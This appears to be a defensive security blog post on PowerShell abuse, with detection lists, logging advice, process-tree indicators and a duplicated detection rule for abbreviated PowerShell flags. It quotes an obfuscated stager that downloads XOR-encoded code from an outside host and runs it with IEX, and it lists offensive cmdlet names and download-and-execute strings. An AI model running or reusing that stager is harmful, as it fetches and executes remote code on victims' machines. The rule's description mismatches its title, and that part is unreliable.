Suspicious PowerShell Parameter Substring
What is Powershell and Why is Powershell So Important ?
PowerShell
is a framework based on .NET. It offers a commandline shell and a scripting
language for automating and managing tasks. PowerShell provides full access to
system functions like Windows Management Instrumentation (WMI) and Component Object
Model (COM) objects. In addition to this, it has management features for many
other functions such as the Microsoft Exchange server, virtual environments
like VMware, or Linux environments. The framework became open source in 2016
and is also available for non-Windows platforms.
PowerShell
is a powerful scripting language and shell framework primarily used on Windows computers.
It has been around for more than 10 years, is used by many system
administrators, and will replace the default command prompt on Windows in the
future.
PowerShell
scripts are frequently used in legitimate administration work. They can also be
used to protect computers from attacks and perform analysis. However, attackers
are also working with PowerShell to create their own threats.
Why Are Attackers Using PowerSell ?
PowerShell
provides easy access to all major functions of the operating system. The
versatility of PowerShell makes it an ideal candidate for any purpose, whether
the user is a defender or attacker.
In 2011, Matt Graeber released
PowerSyringe, which allows easy DLL and shellcode injection into other
processes through PowerShell. This research further encouraged penetration
testers to develop and use offensive PowerShell scripts.
Top Reasons Why Attackers Use PowerShell ?
·
It is installed by default on all new Windows
computers.
· It can execute payloads directly from memory,
making it stealthy
·
It generates few traces by default, making it
difficult to find under forensic analysis.
·
It has remote access capabilities by default
with encrypted traffic.
·
As a script, it is easy to obfuscate and
difficult to detect with traditional security tools.
·
Defenders often overlook it when hardening their
systems.
·
It can bypass application-whitelisting tools
depending on the configuration.
·
Many gateway sandboxes do not handle
script-based malware well.
·
It has a growing community with ready available
scripts.
· Many system administrators use and trust the
framework, allowing PowerShell malware to blend in with regular administration
work.
Running Malware/Virus Commands
In
the majority of instances, PowerShell scripts are used post-exploitation as
downloaders for additional payloads. While the Restricted execution policy
prevents users from running PowerShell scripts with the .ps1 extension,
attackers can use other extensions to allow their scripts to be executed.
PowerShell
accepts a list of command-line flags. In most cases, malicious scripts use the
following arguments to evade detection and bypass local restrictions.
·
-NoP/-NoProfile (ignore the commands in
the profile file)
·
-W Hidden/-WindowStyle Hidden (hide the
command window)
·
-Exec bypass/-ExecutionPolicy Bypass
(ignore the execution policy restriction)
·
-NonI/-NonInteractive (do not run an
interactive shell)
·
-C/-Command (run a single command)
·
-F/-File (run commands from a specified
file)
Since
PowerShell automatically appends the “*” character to the flag argument, a lot
of flag keyword abbreviations are possible. For example, instead of using
–EncodedCommand, a user could input -enco or -encodedc as they are all
interchangeable. This makes it difficult to automatically identify command-line
arguments and should be kept in mind when doing pattern matching.
So
far, we haven’t seen version arguments used in attacks, which would allow an
attacker to downgrade the computer’s PowerShell instance to an older version
that doesn’t log as much as newer versions, e.g. “-version 2.0”. Neither have
we yet seen malicious usage of the PSConsoleFile command, which loads specified
PowerShell console files.
In malicious PowerShell scripts, the most
frequently used commands and functions on the command line are:
·
(New-Object System.Net.Webclient).DownloadString()
·
(New-Object
System.Net.Webclient).DownloadFile()
·
-IEX / -Invoke-Expression
·
Start-Process
The
System.Net Webclient class is used to send data to or receive data from remote
resources, which is essential for most threats. The class includes the
DownloadFile method, which downloads content from a remote location to a local
file and the DownloadString method which downloads content from a remote
location to a buffer in memory.
Most Known Powershell Attacks
1)
PowerShell Downgrade Attack
The simplest technique
is: “PowerShell –Version 2 –Command
<…>” (or of course any of the –Version abbreviations).
PowerShell.exe itself is
just a simple native application that hosts the CLR, and the –Version switch
tells PowerShell which version of the PowerShell assemblies to load.
2)
PowerShell called from an Executable Version Mismatch
3)
Malicious PowerShell Commandlets and Keywords
The following Commandlet names from well-known PowerShell
exploitation frameworks
- Invoke-DllInjection
- Invoke-Shellcode
- Invoke-WmiCommand
- Get-GPPPassword
- Get-Keystrokes
- Get-TimedScreenshot
- Get-VaultCredential
- Invoke-CredentialInjection
- Invoke-Mimikatz
-
Invoke-NinjaCopy
- Invoke-TokenManipulation
- Out-Minidump
- VolumeShadowCopyTools
- Invoke-ReflectivePEInjection
- Invoke-UserHunter
- Find-GPOLocation
- Invoke-ACLScanner
- Invoke-DowngradeAccount
- Get-ServiceUnquoted
- Get-ServiceFilePermission
- Get-ServicePermission
- Invoke-ServiceAbuse
- Install-ServiceBinary
- Get-RegAutoLogon
- Get-VulnAutoRun
- Get-VulnSchTask
- Get-UnattendedInstallFile
- Get-WebConfig
- Get-ApplicationHost
- Get-RegAlwaysInstallElevated
- Get-Unconstrained
- Add-RegBackdoor
- Add-ScrnSaveBackdoor
- Gupt-Backdoor
-
Invoke-ADSBackdoor
- Enabled-DuplicateToken
- Invoke-PsUaCme
- Remove-Update
- Check-VM
- Get-LSASecret
- Get-PassHashes
- Invoke-Mimikatz
- Show-TargetScreen
- Port-Scan
- Invoke-PoshRatHttp
- Invoke-PowerShellTCP
- Invoke-PowerShellWMI
- Add-Exfiltration
- Add-Persistence
- Do-Exfiltration
- Start-CaptureServer
- Invoke-DllInjection
- Invoke-ReflectivePEInjection
- Invoke-ShellCode
- Get-ChromeDump
- Get-ClipboardContents
- Get-FoxDump
- Get-IndexedItem
- Get-Keystrokes
- Get-Screenshot
- Invoke-Inveigh
- Invoke-NetRipper
- Invoke-NinjaCopy
- Out-Minidump
- Invoke-EgressCheck
- Invoke-PostExfil
- Invoke-PSInject
- Invoke-RunAs
- MailRaider
- New-HoneyHash
- Set-MacAttribute
- Get-VaultCredential
- Invoke-DCSync
- Invoke-Mimikatz
- Invoke-PowerDump
- Invoke-TokenManipulation
- Exploit-Jboss
- Invoke-ThunderStruck
- Invoke-VoiceTroll
- Set-Wallpaper
- Invoke-InveighRelay
- Invoke-PsExec
- Invoke-SSHCommand
- Get-SecurityPackages
- Install-SSP
- Invoke-BackdoorLNK
- PowerBreach
- Get-GPPPassword
- Get-SiteListPassword
- Get-System
- Invoke-BypassUAC
- Invoke-Tater
- Invoke-WScriptBypassUAC
- PowerUp
- PowerView
- Get-RickAstley
- Find-Fruit
- HTTP-Login
- Find-TrustedDocuments
- Invoke-Paranoia
- Invoke-WinEnum
- Invoke-ARPScan
- Invoke-PortScan
- Invoke-ReverseDNSLookup
- Invoke-SMBScanner
- Invoke-Mimikittenz
4)
NTFS Alternate Data Stream
Starting with PowerShell
3.0, you can read and write NTFS alternate data streams.
You can add additional information to alternate (hidden)
streams if the file is stored on an NTFS volume
Add-Content -Path $file -Value 'Secret Information' -Stream 'secretStream'
Get-Content -Path $file
Get-Content -Path $file
Get-Content -Path $file -Stream 'secretStream'
This is what the result will
look like
PS> Get-Content -Path $file
Test
PS> Get-Content -Path $file -Stream
'secretStream'
Secret Information
As you can see, Get-Content
can now retrieve two pieces of information: one is stored inside the text file,
the other one comes from the NTFS Alternate Data Stream.
5) PowerShell Credential Prompt
pOWerSheLl.exe pOWerSheLl.exe -nop -win hidden -noni -enc [SYsTeM.Net.SERVICEPOINTMANaGEr]::EXPEcT100ContiNuE = 0;$WC=New-OBJect SySTEm.NET.WebClIEnT;$u='Mozilla/5.0
(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$Wc.HeAdeRs.AdD('User-Agent',$u);$wC.PrOxy = [SYSTEm.NeT.WeBReQueSt]::DEfAuLtWEbPrOXy;$WC.Proxy.CREdENtIALs = [SySTem.NEt.CREdEnTiaLCacHE]::DEfAuLTNEtworkCREdeNtiaLs;$K='S&q>*4GMb?`}0]9IW2<:OpyV1v/\fJre';$i=0;[chaR[]]$B=([chaR[]]($wc.DOwnLoAdStriNg("http://freedomsu.org:8080/index.asp")))|%{$_-BXoR$K[$I++%$K.LEnGtH]};IEX ($b-jOIN'')
6) PowerShell PSAttack
PSAttack is a PowerShell
hack tool
7) Suspicious PowerShell
Download
'System.Net.WebClient).DownloadString('
'system.net.webclient).downloadfile('
8) Suspicious PowerShell
Invocations – Generic
encoded:
-enc
-EncodedCommand
hidden:
-w
hidden
-window hidden
-windowstyle hidden
noninteractive:
-noni
-noninteractive
9) Suspicious PowerShell
Invocations - Specific
- ' -nop -w hidden -c *
[Convert]::FromBase64String'
- ' -w hidden -noni -nop -c
"iex(New-Object'
- ' -w hidden -ep bypass -Enc'
- 'powershell.exe reg add
HKCU\software\microsoft\windows\currentversion\run'
- 'bypass -noprofile -windowstyle hidden
(new-object system.net.webclient).download'
- 'iex(New-Object Net.WebClient).Download'
Overview
By
far the most prevalent delivery and execution vehicle for malware in the
industry today is basic malicious executables and malicious documents. While
not represented accurately by its popularity in the news, a small portion of
the current malware ecosystem leverages PowerShell as part of its attack chain.
Of malware that uses PowerShell, the most prevalent use is the garden-variety
stager: an executable or document macro that launches PowerShell to download
another executable and run it.
Despite
its relative statistical rarity, development of malicious and offense-focused
PowerShell techniques has been a rich field of innovation. Today's commercial
products are already taking measures on this issue in several ways. Because
they are often delivered as script files , Antivirus vendors have long
had the ability to write signatures that block malicious PowerShell scripts. In
addition to antivirus signatures, many SIEM vendors have started to implement
alerting based on command-line parameters that are frequently used in malicious
contexts.
As with any
ecosystem, parts of the malicious and offense-focused community have started to
adapt their tooling to avoid signature-based detections. Part of this response
has come through an increased use of content obfuscation – a technique long
employed at both the binary and content level by traditional malware authors.
Recommandations
There
are multiple ways to enable logging for PowerShell based on the version of the
PowerShell and operating system used.
- If you just enabling and logging 4688 event id, it is possible to effectively detect the PowerShell attacks.
- Yes, it will generate a lot of events .But applying we can log and monitor only the logs of interest, if you applying basic filtering techniques.
- By default, Process Creation audit is disabled . You need to enable this feature in GPO (Group Policy Management).
- Also you should log Command Line parameters which are passed at the time of process creation. You need to enable this feature in GPO (Group Policy Management).
- Process_Command_Line gives information about the command line parameters that are passed to the newly created process – i.e. Powershell. We can create the alert based on the frequently used parameters like –e, -Encod, -windowstyle , Bypass , -c , -command etc.
Indicators of Compromise
Typically,
when we run PowerShell using windows start menu or from its location on the
disk, it starts under explorer.exe – you can see parent-child relationship tree
using Process Explorer OR Process Hacker on your system.
 |
| it looks like as shown in above – Explorer.exe is the parent process to the Powershell.exe |
Most
of the times, in PowerShell attacks, PowerShell script / commands launched
through command line process – therefore, we usually have observed that the
parent process to the Powershell Process is cmd.exe in the attacks which are in
the wild.
Therefore,
it is important to have a look at the Grandparent process as well like – who
spawned the cmd.exe – that will give you an indication if this could be part of
the attack.
So,
if the Grandparent process is winword.exe, mshta.exe, wscript.exe, wuapp.exe –
then it is a fair indication that cmd.exe is spawned by a script and that
script is worth to look at. This kind of behavior typically seen in Phishing
cases where user clicked/opened the word document which has embedded macro
(vbscript) in it which spawns the PowerShell process to download the malicious
content from the web.
Many of the Powershell
attacks can be detected by just monitoring command line parameters passed along
with the PowerShell process.
CommandLine
- ' -windowstyle h '
- ' -windowstyl h'
- ' -windowsty h'
- ' -windowst h'
- ' -windows h'
- ' -windo h'
- ' -wind h'
- ' -win h'
- ' -wi h'
- ' -win h '
- ' -win hi '
- ' -win hid '
- ' -win hidd '
- ' -win hidde '
- ' -NoPr '
- ' -NoPro '
- ' -NoProf '
- ' -NoProfi '
- ' -NoProfil '
- ' -nonin '
- ' -nonint '
- ' -noninte '
- ' -noninter '
- ' -nonintera '
- ' -noninterac '
- ' -noninteract '
- ' -noninteracti '
- ' -noninteractiv '
- ' -ec '
- ' -encodedComman '
- ' -encodedComma '
- ' -encodedComm '
- ' -encodedCom '
- ' -encodedCo '
- ' -encodedC '
- ' -encoded '
- ' -encode '
- ' -encod '
- ' -enco '
- ' -en '
References
DETECTION WITH CRYPTOSIM
CSIM-ID: 83237
Title: Suspicious PowerShell Parameter Substring
Description: Detects UAC bypass method using Windows event viewer
Author: Burak Çayır
Reference: http://www.danielbohannon.com/blog-1/2017/3/12/powershell-execution-argument-obfuscation-how-it-can-make-detection-easier
Date: 7.8.2018
Logsource:
Type: firewall
Type: webserver
Product: windows
Service: sysmon
Description:
Detection:
Timeframe:
Keywords:
Image : '*\powershell.exe'
Title: Suspicious PowerShell Parameter Substring
Description: Detects UAC bypass method using Windows event viewer
Author: Burak Çayır
Reference: http://www.danielbohannon.com/blog-1/2017/3/12/powershell-execution-argument-obfuscation-how-it-can-make-detection-easier
Date: 7.8.2018
Logsource:
Type: firewall
Type: webserver
Product: windows
Service: sysmon
Description:
Detection:
Timeframe:
Keywords:
Image : '*\powershell.exe'
CommandLine :
- ' -windowstyle h '
- ' -windowstyl h'
- ' -windowsty h'
- ' -windowst h'
- ' -windows h'
- ' -windo h'
- ' -wind h'
- ' -win h'
- ' -wi h'
- ' -win h '
- ' -win hi '
- ' -win hid '
- ' -win hidd '
- ' -win hidde '
- ' -NoPr '
- ' -NoPro '
- ' -NoProf '
- ' -NoProfi '
- '
-NoProfil '
- ' -nonin '
- ' -nonint '
- ' -noninte '
- ' -noninter '
- ' -nonintera '
- ' -noninterac '
- ' -noninteract '
- ' -noninteracti '
- ' -noninteractiv '
- ' -ec '
- ' -encodedComman '
- ' -encodedComma '
- ' -encodedComm '
- ' -encodedCom '
- ' -encodedCo '
- ' -encodedC '
- ' -encoded '
- ' -encode '
- ' -encod '
- ' -enco '
- ' -en '
Condition: all of them
Burak Çayır
@CT-Zer0

Yorumlar
Yorum Gönder